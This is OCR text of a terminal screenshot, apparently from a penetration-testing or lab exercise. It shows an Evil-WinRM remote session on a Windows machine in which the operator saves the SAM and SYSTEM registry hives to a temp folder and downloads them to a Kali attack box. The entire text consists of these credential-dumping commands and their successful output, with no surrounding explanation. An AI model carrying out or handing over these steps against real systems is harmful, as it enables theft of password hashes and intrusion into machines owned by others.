 root@kali: /opt
File Actions Edit View Help
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> mkdir C:\temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2023 9:40 AM temp
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> reg save hklm\sam C:\temp\sam.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> reg save hklm\system C:\temp\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> download C:\temp\sam.hive
Info: Downloading C:\temp\sam.hive to sam.hive
Info: Download successful!
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> download C:\temp\system.hive
Info: Downloading C:\temp\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents>